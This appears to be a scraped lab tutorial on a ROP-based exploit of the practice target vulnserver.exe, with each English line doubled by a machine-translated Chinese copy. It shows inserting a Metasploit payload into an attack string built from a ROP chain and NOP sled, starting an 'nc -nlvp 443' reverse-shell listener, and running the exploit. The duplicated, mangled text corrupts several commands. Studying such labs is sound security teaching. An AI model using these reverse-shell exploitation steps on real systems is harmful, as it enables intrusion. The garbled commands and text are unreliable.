Use the mouse to highlight the exploit code, as shown below.使用鼠标突出显示漏洞利用代码,如下所示。 Right-click the highlighted code and click Copy .右键单击突出显示的代码,然后单击“ 复制”
Use the down-arrow key to move the cursor to the end of this line:使用向下箭头键将光标移动到此行的末尾:cp ropchain ropshell cp ropchain ropshell nano ropshell nano ropshell
sport= 9999 sport = 9999
Then right-click and click Paste to insert the shellcode, as shown below.然后右键单击并单击“ 粘贴”以插入shellcode,如下所示。

Now we need to insert the Metasploit payoad, buf, where we had a brk instruction.现在我们需要插入Metasploit payoad,buf,我们有一个brk指令。
Near the bottom of the file, change this line:在文件底部附近,更改此行:
attack = prefix + rop_chain + nopsled + brk + padding attack =前缀+ rop_chain + nopsled + brk + padding
attack = prefix + rop_chain + nopsled + buf + padding attack =前缀+ rop_chain + nopsled + buf + padding

Save the code with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存代码。


nc -nlvp 443 nc -nlvp 443
Navigate to the vulnserver.exe file and double-click it.导航到vulnserver.exe文件并双击它。 The server runs, as shown below.服务器运行,如下所示。

./ropshell ./ropshell
In the Terminal window controlling the Windows machine, execute this command, as shown below.在控制Windows机器的终端窗口中,执行此命令,如下所示。
TASKLIST /FI "IMAGENAME eq vulnserver.exe" /M TASKLIST / FI“IMAGENAME eq vulnserver.exe”/ M.

Exploit writing tutorial part 10 : Chaining DEP with ROP – the Rubik's[TM] Cube 利用写作教程第10部分:使用ROP链接DEP - Rubik的[TM] Cube
Bypassing ASLR and DEP on Windows: The Audio Converter Case 在Windows上绕过ASLR和DEP:音频转换器案例
Return-Oriented Programming (ROP) Exploit Example 面向回归编程(ROP)漏洞利用示例


